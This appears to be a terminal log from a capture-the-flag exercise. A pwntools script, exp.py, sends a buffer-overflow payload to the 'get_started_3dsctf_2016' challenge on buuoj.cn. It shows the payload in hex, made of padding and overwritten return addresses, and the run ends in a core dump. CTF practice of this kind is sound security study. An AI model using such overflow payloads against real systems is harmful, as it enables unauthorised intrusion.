 ❯ python3 exp.py
[+] Starting local process './get_started_3dsctf_2016' argv=[b'./get_started_3dsctf_2016'] : pid 6608
[+] Opening connection to node4.buuoj.cn on port 25523: Done
[DEBUG] Sent 0x49 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  a0 89 04 08  40 8a 04 08  │aaaa│aaaa│····│@···│
    00000040  4f d6 8c 30  d1 19 57 19  0a                        │O··0│··W·│·│
    00000049
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
    b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive